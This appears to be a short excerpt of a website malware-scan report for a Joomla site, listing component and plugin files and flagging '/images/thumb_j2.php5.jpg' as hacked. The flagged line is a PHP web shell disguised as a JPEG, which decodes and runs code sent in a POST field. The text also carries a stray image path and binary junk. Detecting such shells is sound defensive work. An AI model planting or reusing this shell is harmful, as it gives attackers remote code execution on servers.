 /components/com_formmaker/views/formmaker/tmpl/wdformjquery.js 11 years ago
/images/thumb_j2.php5.jpg 8 years ago Hacked File
Suspect Content Matches On Line: 1 There are 18 lines in this file
���☒JFIF☒☒☒☒��☒OK��C▯<?php @assert(@base64_decode(@str_rot13($_POST["data"])));?>342��C☒ ☒☒☒☒
View all matches in context
/plugins/acymailing/geolocation/geolocation.php 6 years ago